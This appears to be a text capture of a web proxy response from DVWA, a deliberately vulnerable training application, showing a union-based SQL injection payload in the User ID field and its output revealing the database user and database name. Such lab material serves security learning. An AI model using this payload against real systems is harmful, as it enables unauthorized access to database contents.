 Response
Raw Headers Hex HTML Render
DVWA
View Source
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select user(),database()#
First name: root@localhost
Surname: dvwa